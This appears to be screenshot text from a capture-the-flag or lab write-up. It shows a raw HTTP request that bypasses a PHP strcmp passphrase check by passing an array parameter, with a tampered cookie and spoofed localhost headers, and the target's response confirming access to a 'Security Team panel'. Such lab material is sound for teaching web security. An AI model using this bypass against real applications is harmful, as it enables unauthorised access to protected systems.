 GET /secured_extranet/panel/security.php?passphrase[]=NotSpawnZii HTTP/1.1
Host: www.bscorp-security.local
Cookie: st=
member%7c0%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%e8%00%00%00%00%00%00%00member%7c1; h=
53a1c030f9dd88245a11d964bb7b954ec4e38619; PHPSESSID=
oulakuhs50sli246t4bqfcvsn0
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
X-Originating-Ip: 127.0.0.1
X-Remote-Ip: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Pwnfox-Color: yellow
Te: trailers
Connection: close
<div id="wrapper">
32
33 <!-- Sidebar -->
34 <div id="sidebar-wrapper">
35 <ul class="sidebar-nav">
36 <li class="sidebar-brand">
37 <a href="index.php">
38 BS Corp Intranet
39 </a>
40 </li>
41 <li>
42 <a href="/secured_extranet/panel/index.php">
Dashboard
</a>
43 </li>
44 <li>
45 <a href="/secured_extranet/panel/customers.php">
Customers
</a>
46 </li>
47 <li>
48 <a href="/secured_extranet/panel/security.php">
Security Team Panel
</a>
49 </li>
50 <li>
51 <a href="/secured_extranet/panel/index.php?logout">
Logout
</a>
52 </li>
53 </ul>
54 </div>
55 <!-- /#sidebar-wrapper -->
56 <!-- Page Content -->
57 <div id="page-content-wrapper">
58 <div class="container-fluid">
59 <h1>
Security Team panel
</h1>
60 <div id='error'>
<p>
strcmp() expects parameter 1 to be string, array given
</p>
</div>
Passphrase OK ! </br>
WELCOME TO SECURITY PANEL